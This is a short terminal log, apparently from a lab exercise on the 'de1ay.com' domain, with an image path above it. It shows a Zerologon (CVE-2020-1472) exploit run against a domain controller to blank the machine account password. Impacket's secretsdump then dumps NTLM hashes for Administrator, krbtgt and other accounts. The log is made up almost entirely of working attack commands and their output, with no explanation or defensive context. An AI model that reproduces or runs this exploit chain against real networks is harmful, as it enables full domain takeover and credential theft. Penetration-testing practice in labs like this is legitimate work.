 ┌─[p1ay2win@parrot]─[~/Desktop/Tools/impacket]
└──╼ $python3 ../CVE-2020-1472/cve-2020-1472-exploit.py DC 10.10.10.10
Performing authentication attempts...
=====================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌─[p1ay2win@parrot]─[~/Desktop/Tools/impacket]
└──╼ $secretsdump.py de1ay.com/DC\$@10.10.10.10 -no-pass
Impacket v0.9.22.dev1+20201015.130615.81eec85a - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:2c64fb6b65795f153fa04e1dbf51e5c1:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:eba952acad7c033e5224889fad0d435b:::